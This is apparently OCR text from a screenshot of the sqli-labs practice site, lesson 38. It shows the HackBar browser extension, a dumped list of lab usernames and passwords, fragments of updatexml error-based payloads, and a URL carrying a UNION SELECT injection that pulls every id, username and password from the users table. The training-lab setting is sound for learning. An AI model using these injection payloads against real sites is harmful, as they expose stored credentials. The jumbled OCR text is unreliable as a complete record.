 Welcome Dhakkan
Your Username is : 2
Your Password is :
elina1,3Dummy1,4secure1,5stupid1,6superman1,7batman1,8admin1,9admin11,10admin21,11admin31,12dhakkan1,14admin41,15admin
and updatexml(1,c1,171' and updatexml(1,c1,181'%0aand%0aupdatexml1,191'#1,20admin'#'1,100imsb22
源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
.6.246:8080/Less-38/?id=0' union select 1,2,(select group_concat(id,username,password) from users)%23